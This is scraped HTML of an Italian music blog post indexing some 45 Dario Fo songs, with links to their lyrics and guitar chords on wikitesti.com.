Fo &#8211; Discografia (45 Testi) Accordi Spartiti per chitarra</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://blog.wikitesti.com/author/deborah/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Lingua predefinita del sito</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-11-30T19:32:16+02:00" >Novembre 30, 2010</time></span><div class="td-post-comments"><a href="https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/#respond" data-wpel-link="internal" rel="nofollow noopener noreferrer"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3392">2207</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.wikitesti.com%2Fdario-fo-discografia-45-testi-accordi-spartiti-per-chitarra%2F" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dario+Fo+%E2%80%93+Discografia+%2845+Testi%29+Accordi+Spartiti+per+chitarra&amp;url=https%3A%2F%2Fblog.wikitesti.com%2Fdario-fo-discografia-45-testi-accordi-spartiti-per-chitarra%2F&amp;via=Blog" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/&amp;media=https://blog.wikitesti.com/wp-content/uploads/2010/11/DarioFo1.jpg&amp;description=Dario+Fo+%E2%80%93+Discografia+%2845+Testi%29+Accordi+Spartiti+per+chitarra" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dario+Fo+%E2%80%93+Discografia+%2845+Testi%29+Accordi+Spartiti+per+chitarra %0A%0A https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://blog.wikitesti.com/wp-content/uploads/2010/11/DarioFo1.jpg" data-caption="" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img width="530" height="345" class="entry-thumb td-modal-image" src="https://blog.wikitesti.com/wp-content/uploads/2010/11/DarioFo1.jpg" srcset="https://blog.wikitesti.com/wp-content/uploads/2010/11/DarioFo1.jpg 530w, https://blog.wikitesti.com/wp-content/uploads/2010/11/DarioFo1-300x195.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2010/11/DarioFo1-214x140.jpg 214w" sizes="(max-width: 530px) 100vw, 530px" alt="" title="DarioFo"/></a></div><div class="td-a-rec td-a-rec-id-content_top  tdi_1_290 td_block_template_1"><style>/* custom css */
.tdi_1_290.td-a-rec{
					text-align: center;
				}.tdi_1_290 .td-element-style{
					z-index: -1;
				}.tdi_1_290.td-a-rec-img{
				    text-align: left;
				}.tdi_1_290.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_290.td-a-rec-img {
				        text-align: center;
				    }
                }</style></div><p><a href="https://wikitesti.com/Dario_Fo" data-wpel-link="external"><strong>Dario Fo</strong></a></p><p><a href="https://blog.wikitesti.com/wp-content/uploads/2010/11/DarioFo1.jpg" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3396" title="DarioFo" src="https://blog.wikitesti.com/wp-content/uploads/2010/11/DarioFo1.jpg" alt="" width="530" height="345" srcset="https://blog.wikitesti.com/wp-content/uploads/2010/11/DarioFo1.jpg 530w, https://blog.wikitesti.com/wp-content/uploads/2010/11/DarioFo1-300x195.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2010/11/DarioFo1-214x140.jpg 214w" sizes="(max-width: 530px) 100vw, 530px" /></a></p><p> <a href="http://it.wikitesti.com/nl/lists/?p=subscribe&amp;id=2" target="_blank" data-wpel-link="external"> <strong>Iscriviti        alla nostra newsletter, registrati     alla    newsletter</strong> </a>ti       manderemo  i contenuti migliori.    Testi,   accordi,   album,  novità  e   Video <a href="http://it.wikitesti.com/nl/lists/?p=subscribe&amp;id=2" target="_blank" data-wpel-link="external">COMPLETAMENTE        GRATIS.</a></p><p><strong>Gli album , la       discografia ,<br /> i testi e gli accordi </strong></p><p><strong>gratuitamente su <a href="http://wikitesti.com/" target="_blank" data-wpel-link="external">wikitesti.com</a></strong></p><p>Il nostro network: <a href="http://forumkaraoke.com/" target="_blank" data-wpel-link="external">ForumKaraoke</a> &#8211; <a href="http://wikitesti.com/" target="_blank" data-wpel-link="external">Wikitesti</a> &#8211; <a href="http://testitradotti.wikitesti.com/" target="_blank" data-wpel-link="external">Testi tradotti</a> &#8211; <a href="http://wikitesti.com/blog" target="_blank" data-wpel-link="external">Blog di Wikitesti</a></p><p><a href="https://wikitesti.com/Dario_Fo" data-wpel-link="external"><strong>Dario Fo</strong></a></p><ul><li><a title="Attento, Colonnello!" href="https://wikitesti.com/Attento,_Colonnello{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}21" data-wpel-link="external">Attento, Colonnello!</a></li><li><a title="Avola" href="https://wikitesti.com/Avola" data-wpel-link="external">Avola</a></li></ul><ul><li><a title="Ballata dell&#039;arcivescovo &quot;disceso&quot; in Roma" href="https://wikitesti.com/Ballata_dell{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}27arcivescovo_{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}22disceso{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}22_in_Roma" data-wpel-link="external">Ballata dell&#8217;arcivescovo &#8220;disceso&#8221; in Roma</a></li><li><a title="Ballata dell&#039;indio cileno" href="https://wikitesti.com/Ballata_dell{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}27indio_cileno" data-wpel-link="external">Ballata dell&#8217;indio cileno</a></li><li><a title="Ballata dello stadio di Santiago" href="https://wikitesti.com/Ballata_dello_stadio_di_Santiago" data-wpel-link="external">Ballata dello stadio di Santiago</a></li><li><a title="Bandiera rossa del partigiano" href="https://wikitesti.com/Bandiera_rossa_del_partigiano" data-wpel-link="external">Bandiera rossa del partigiano</a></li></ul><ul><li><a title="Cansun de quand seri giuvina e stavi in Ludovica" href="https://wikitesti.com/Cansun_de_quand_seri_giuvina_e_stavi_in_Ludovica" data-wpel-link="external">Cansun de quand seri giuvina e stavi in Ludovica</a></li><li><a title="Canto del prete Kassam" href="https://wikitesti.com/Canto_del_prete_Kassam" data-wpel-link="external">Canto del prete Kassam</a></li><li><a title="Canto delle battone, faro di civiltà" href="https://wikitesti.com/Canto_delle_battone,_faro_di_civilt{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}C3{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}A0" data-wpel-link="external">Canto delle battone, faro di civiltà</a></li><li><a title="Canzone dei padri" href="https://wikitesti.com/Canzone_dei_padri" data-wpel-link="external">Canzone dei padri</a></li><li><a title="Canzone del faraone" href="https://wikitesti.com/Canzone_del_faraone" data-wpel-link="external">Canzone del faraone</a></li><li><a title="Canzone del signorsì" href="https://wikitesti.com/Canzone_del_signors{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}C3{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}AC" data-wpel-link="external">Canzone del signorsì</a></li><li><a title="Canzone della nocività" href="https://wikitesti.com/Canzone_della_nocivit{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}C3{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}A0" data-wpel-link="external">Canzone della nocività</a></li><li><a title="Che vogliono, che vogliono?" href="https://wikitesti.com/Che_vogliono,_che_vogliono{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}3F" data-wpel-link="external">Che vogliono, che vogliono?</a></li><li><a title="Chi è stato?" href="https://wikitesti.com/Chi_{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}C3{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}A8_stato{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}3F" data-wpel-link="external">Chi è stato?</a></li><li><a title="Comica finale (Ma che aspettate a batterci le mani)" href="https://wikitesti.com/Comica_finale_{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}28Ma_che_aspettate_a_batterci_le_mani{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}29" data-wpel-link="external">Comica finale (Ma che aspettate a batterci le mani)</a></li><li><a title="Coro dei ribelli" href="https://wikitesti.com/Coro_dei_ribelli" data-wpel-link="external">Coro dei ribelli</a></li><li><a title="Coro della nocività di certe cose da non dire" href="https://wikitesti.com/Coro_della_nocivit{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}C3{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}A0_di_certe_cose_da_non_dire" data-wpel-link="external">Coro della nocività di certe cose da non dire</a></li></ul><ul><li><a title="Dario Fo" href="https://wikitesti.com/Dario_Fo" data-wpel-link="external">Dario Fo</a></li></ul><ul><li><a title="E&#039; fatalità" href="https://wikitesti.com/E{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}27_fatalit{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}C3{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}A0" data-wpel-link="external">E&#8217; fatalità</a></li><li><a title="Ecco s&#039;avanza uno strano soldato" href="https://wikitesti.com/Ecco_s{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}27avanza_uno_strano_soldato" data-wpel-link="external">Ecco s&#8217;avanza uno strano soldato</a></li><li><a title="El portava i scarp del tennis" href="https://wikitesti.com/El_portava_i_scarp_del_tennis" data-wpel-link="external">El portava i scarp del tennis</a></li></ul><ul><li><a title="Gran poesia ha la guerra!" href="https://wikitesti.com/Gran_poesia_ha_la_guerra{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}21" data-wpel-link="external">Gran poesia ha la guerra!</a></li></ul><ul><li><a title="Han matado una guitarra" href="https://wikitesti.com/Han_matado_una_guitarra" data-wpel-link="external">Han matado una guitarra</a></li><li><a title="Hanno ammazzato il Mario in bicicletta" href="https://wikitesti.com/Hanno_ammazzato_il_Mario_in_bicicletta" data-wpel-link="external">Hanno ammazzato il Mario in bicicletta</a></li><li><a title="Ho visto un re" href="https://wikitesti.com/Ho_visto_un_re" data-wpel-link="external">Ho visto un re</a></li></ul><ul><li><a title="Il comandante della mia banda" href="https://wikitesti.com/Il_comandante_della_mia_banda" data-wpel-link="external">Il comandante della mia banda</a></li></ul><ul><li><a title="La G.A.P." href="https://wikitesti.com/La_G.A.P." data-wpel-link="external">La G.A.P.</a></li><li><a title="La brutta città" href="https://wikitesti.com/La_brutta_citt{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}C3{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}A0" data-wpel-link="external">La brutta città</a></li><li><a title="La forza dell’amore" href="https://wikitesti.com/La_forza_dell{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}E2{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}80{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}99amore" data-wpel-link="external">La forza dell’amore</a></li><li><a title="La luna è una lampadina" href="https://wikitesti.com/La_luna_{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}C3{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}A8_una_lampadina" data-wpel-link="external">La luna è una lampadina</a></li><li><a title="La mia cella" href="https://wikitesti.com/La_mia_cella" data-wpel-link="external">La mia cella</a></li><li><a title="La moda fuori moda d&#039;amar l&#039;umanità" href="https://wikitesti.com/La_moda_fuori_moda_d{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}27amar_l{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}27umanit{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}C3{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}A0" data-wpel-link="external">La moda fuori moda d&#8217;amar l&#8217;umanità</a></li><li><a title="La religione dei potenti (Lascia pur che dica Iddio)" href="https://wikitesti.com/La_religione_dei_potenti_{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}28Lascia_pur_che_dica_Iddio{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}29" data-wpel-link="external">La religione dei potenti (Lascia pur che dica Iddio)</a></li></ul><ul><li><a title="Non aspettar San Giorgio" href="https://wikitesti.com/Non_aspettar_San_Giorgio" data-wpel-link="external">Non aspettar San Giorgio</a></li><li><a title="Non si sa non si deve sapere (Ora è morto e questo deve bastare)" href="https://wikitesti.com/Non_si_sa_non_si_deve_sapere_{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}28Ora_{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}C3{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}A8_morto_e_questo_deve_bastare{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}29" data-wpel-link="external">Non si sa non si deve sapere (Ora è morto e questo deve bastare)</a></li></ul><ul><li><a title="O cancellier che tieni la penna in mano" href="https://wikitesti.com/O_cancellier_che_tieni_la_penna_in_mano" data-wpel-link="external">O cancellier che tieni la penna in mano</a></li><li><a title="Ogni tanto fa un certo piacere" href="https://wikitesti.com/Ogni_tanto_fa_un_certo_piacere" data-wpel-link="external">Ogni tanto fa un certo piacere</a></li><li><a title="Oh Giolitti" href="https://wikitesti.com/Oh_Giolitti" data-wpel-link="external">Oh Giolitti</a></li><li><a title="Operaio d&#039;Israele" href="https://wikitesti.com/Operaio_d{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}27Israele" data-wpel-link="external">Operaio d&#8217;Israele</a></li></ul><ul><li><a title="Proviamo a mandare le madri alla guerra" href="https://wikitesti.com/Proviamo_a_mandare_le_madri_alla_guerra" data-wpel-link="external">Proviamo a mandare le madri alla guerra</a></li></ul><ul><li><a title="Quella sera cascava Pinelli" href="https://wikitesti.com/Quella_sera_cascava_Pinelli" data-wpel-link="external">Quella sera cascava Pinelli</a></li></ul><ul><li><a title="Saltarelli" href="https://wikitesti.com/Saltarelli" data-wpel-link="external">Saltarelli</a></li><li><a title="Siamo banditi non siamo soldà" href="https://wikitesti.com/Siamo_banditi_non_siamo_sold{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}C3{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}A0" data-wpel-link="external">Siamo banditi non siamo soldà</a></li><li><a title="Stai attento, uomo bianco" href="https://wikitesti.com/Stai_attento,_uomo_bianco" data-wpel-link="external">Stai attento, uomo bianco</a></li></ul><ul><li><a title="Vengo anch&#039;io, no tu no" href="https://wikitesti.com/Vengo_anch{1828d8a113ea18e7e2814cc986215db4413ec13baf0253eb71d1d119d9701a2d}27io,_no_tu_no" data-wpel-link="external">Vengo anch&#8217;io, no tu no</a></li><li></li></ul><p><strong><a href="https://wikitesti.com/" data-wpel-link="external">Testi e                                                                       spartiti</a></strong></p><p><strong><a href="https://wikitesti.com/" data-wpel-link="external">www.wikitesti.com</a></strong></p><p><strong><a href="http://wikitesti.com/" data-wpel-link="external"><br /> </a></strong></p><p dir="ltr"><p dir="ltr"><a href="http://www.forumkaraoke.com/" data-wpel-link="external"><strong><strong>scambio mp3 &#8211; CDG &#8211;                                          KaraFun  &#8211;      midi</strong></strong></a></p><p dir="ltr"><div class="td-a-rec td-a-rec-id-content_bottom  tdi_2_900 td_block_template_1"><style>/* custom css */
.tdi_2_900.td-a-rec{
					text-align: center;
				}.tdi_2_900 .td-element-style{
					z-index: -1;
				}.tdi_2_900.td-a-rec-img{
				    text-align: left;
				}.tdi_2_900.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_900.td-a-rec-img {
				        text-align: center;
				    }
                }</style></div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blog.wikitesti.com/tag/accordi/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Accordi</a></li><li><a href="https://blog.wikitesti.com/tag/autore/" data-wpel-link="internal" rel="nofollow noopener noreferrer">autore</a></li><li><a href="https://blog.wikitesti.com/tag/basi-musicali/" data-wpel-link="internal" rel="nofollow noopener noreferrer">basi musicali</a></li><li><a href="https://blog.wikitesti.com/tag/blog-musicali/" data-wpel-link="internal" rel="nofollow noopener noreferrer">blog musicali</a></li><li><a href="https://blog.wikitesti.com/tag/cdr/" data-wpel-link="internal" rel="nofollow noopener noreferrer">cdr</a></li><li><a href="https://blog.wikitesti.com/tag/chord-and-guitar/" data-wpel-link="internal" rel="nofollow noopener noreferrer">chord and guitar</a></li><li><a href="https://blog.wikitesti.com/tag/discografia/" data-wpel-link="internal" rel="nofollow noopener noreferrer">discografia</a></li><li><a href="https://blog.wikitesti.com/tag/enciclopedia-musicale/" data-wpel-link="internal" rel="nofollow noopener noreferrer">enciclopedia musicale</a></li><li><a href="https://blog.wikitesti.com/tag/forumkaraoke/" data-wpel-link="internal" rel="nofollow noopener noreferrer">forumkaraoke</a></li><li><a href="https://blog.wikitesti.com/tag/gratis/" data-wpel-link="internal" rel="nofollow noopener noreferrer">gratis</a></li><li><a href="https://blog.wikitesti.com/tag/spartiti-per-chitarra/" data-wpel-link="internal" rel="nofollow noopener noreferrer">spartiti per chitarra</a></li><li><a href="https://blog.wikitesti.com/tag/testi/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Testi</a></li><li><a href="https://blog.wikitesti.com/tag/txt/" data-wpel-link="internal" rel="nofollow noopener noreferrer">txt</a></li><li><a href="https://blog.wikitesti.com/tag/wikitesti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">wikitesti</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.wikitesti.com%2Fdario-fo-discografia-45-testi-accordi-spartiti-per-chitarra%2F" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dario+Fo+%E2%80%93+Discografia+%2845+Testi%29+Accordi+Spartiti+per+chitarra&amp;url=https%3A%2F%2Fblog.wikitesti.com%2Fdario-fo-discografia-45-testi-accordi-spartiti-per-chitarra%2F&amp;via=Blog" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/&amp;media=https://blog.wikitesti.com/wp-content/uploads/2010/11/DarioFo1.jpg&amp;description=Dario+Fo+%E2%80%93+Discografia+%2845+Testi%29+Accordi+Spartiti+per+chitarra" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dario+Fo+%E2%80%93+Discografia+%2845+Testi%29+Accordi+Spartiti+per+chitarra %0A%0A https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://blog.wikitesti.com/marco-masini-album-2010-un-palco-lungo-20-anni-testi-accordi-spartiti-per-chitarra/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Marco Masini &#8211; Album 2010 Un palco lungo&#8230; 20 anni (testi Accordi Spartiti per chitarra)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://blog.wikitesti.com/mario-lavezzi-autore-interprete-testi-accordi-spartiti-per-chitarra/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Mario Lavezzi (Autore Interprete) &#8211; Testi Accordi Spartiti per chitarra</a></div></div></div><div class="author-box-wrap"><a href="https://blog.wikitesti.com/author/deborah/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img alt='' src='https://secure.gravatar.com/avatar/61c4a3d06af282abafcfc4f090164b7a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61c4a3d06af282abafcfc4f090164b7a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://blog.wikitesti.com/author/deborah/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Lingua predefinita del sito</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lingua predefinita del sito"></span><meta itemprop="datePublished" content="2010-11-30T19:32:16+02:00"><meta itemprop="dateModified" content="2010-12-04T01:42:43+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png"></span><meta itemprop="name" content="Blog"></span><meta itemprop="headline " content="Dario Fo - Discografia (45 Testi) Accordi Spartiti per chitarra"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.wikitesti.com/wp-content/uploads/2010/11/DarioFo1.jpg"><meta itemprop="width" content="530"><meta itemprop="height" content="345"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3_bbd td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_bbd" ><script defer src="[data-uri]" type="c84542411a9e9c5cec1ce12e-text/javascript"></script><h4 class="td-related-title td-block-title"><a id="tdi_4_a2e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_bbd" href="#">RELATED ARTICLES</a><a id="tdi_5_092" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_bbd" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_bbd class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/audio-2-le-migliori-39-canzoni-con-testo-e-accordi/" rel="bookmark" class="td-image-wrap " title="Audio 2 canzoni con testo e accordi" ><img width="218" height="119" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/audio21.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/audio21.jpg 500w, https://blog.wikitesti.com/wp-content/uploads/2009/11/audio21-300x164.jpg 300w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Audio 2 canzoni con testo e accordi" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/audio-2-le-migliori-39-canzoni-con-testo-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Audio 2 canzoni con testo e accordi" data-wpel-link="internal">Audio 2 canzoni con testo e accordi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/alexia-33-canzoni-con-testi-e-accordi-le-migliori/" rel="bookmark" class="td-image-wrap " title="Alexia &#8211; (testi e accordi)" ><img width="128" height="150" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/alexia.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/alexia.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/alexia-256x300.jpg 256w" sizes="(max-width: 128px) 100vw, 128px"  alt="" title="Alexia &#8211; (testi e accordi)" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/alexia-33-canzoni-con-testi-e-accordi-le-migliori/" rel="bookmark nofollow noopener noreferrer" title="Alexia &#8211; (testi e accordi)" data-wpel-link="internal">Alexia &#8211; (testi e accordi)</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/queen-discografia-completa-testi-video-e-traduzioni/" rel="bookmark" class="td-image-wrap " title="Queen discografia completa | Testi, video e traduzioni" ><img width="149" height="150" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2015/06/queen1.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2015/06/queen1.jpg 1500w, https://blog.wikitesti.com/wp-content/uploads/2015/06/queen1-150x150.jpg 150w, https://blog.wikitesti.com/wp-content/uploads/2015/06/queen1-298x300.jpg 298w, https://blog.wikitesti.com/wp-content/uploads/2015/06/queen1-768x774.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2015/06/queen1-1017x1024.jpg 1017w" sizes="(max-width: 149px) 100vw, 149px"  alt="" title="Queen discografia completa | Testi, video e traduzioni" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/queen-discografia-completa-testi-video-e-traduzioni/" rel="bookmark nofollow noopener noreferrer" title="Queen discografia completa | Testi, video e traduzioni" data-wpel-link="internal">Queen discografia completa | Testi, video e traduzioni</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_bbd" data-td_block_id="tdi_3_bbd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_3_bbd" data-td_block_id="tdi_3_bbd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_6_033 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6_033" ><script defer src="[data-uri]" type="c84542411a9e9c5cec1ce12e-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span 